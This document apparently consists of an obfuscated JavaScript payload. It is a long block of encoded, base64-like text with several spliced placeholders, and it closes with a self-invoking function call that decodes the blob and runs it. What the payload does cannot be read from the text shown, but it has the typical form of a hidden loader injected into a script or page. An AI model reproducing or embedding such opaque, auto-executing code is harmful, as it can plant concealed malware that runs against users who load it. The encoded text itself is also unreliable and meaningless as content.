psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();